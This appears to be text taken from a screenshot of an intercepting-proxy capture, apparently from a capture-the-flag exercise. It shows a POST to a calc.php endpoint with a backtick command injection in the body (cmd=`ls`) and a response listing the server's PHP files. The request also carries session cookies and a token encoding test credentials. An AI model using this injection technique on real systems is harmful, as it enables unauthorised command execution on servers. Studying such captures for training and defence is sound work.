 Request
Raw Params Headers Hex
POST /backend/calc.php HTTP/1.1
Host: 183.129.189.60:10021
Content-Length: 10
Accept: text/plain
Origin: http://183.129.189.60:10021
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://183.129.189.60:10021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=u4i30ku148j91be880vvkd84s4; met_mobileok=0;
JSESSIONID=3C15470589D8EEF22F14BEEDD62E65E9;
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhl.if8MePMZlsB4AbNmtQOcPTN9FGf6CPY9NPfp
HsJZ5%2Bo;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjgsInVzZXJuYW1lIjoidGVzdCIsInBhc3N3b
3JkIjoidGVzdCIsImlhdCI6MTU3MzU3Mjc3MX0.ej5bxbV2mJ36PxZrAldmpcR__zPYMQem7H3z5HIZZc
I;
user=%25B5%2582%257B%258D%25DA%25BE%257F%2590%258Ej%25BE%25C6%25C4%25BD
%25A4%25C2%25B8j%2584%25BC%2599%2582%2580%25CC%258E%2580%2583u%25D4%25B
E%25AA%25CB%25C2%25A9%25B6%25B8%2581%2586%25B8%2593%258B%2582k%25B4%25
C3%25B8%25AE%25C7%257Bkk%258E%25DC; username=9X1umbr1EoKooeHNxtktFQ%3D%3D;
uid=AVZCqh3%2B3cnL7aaEZYR8Kg%3D%3D
Connection: close
cmd=`ls` #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 09:59:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
calc.php config.php db.php index.php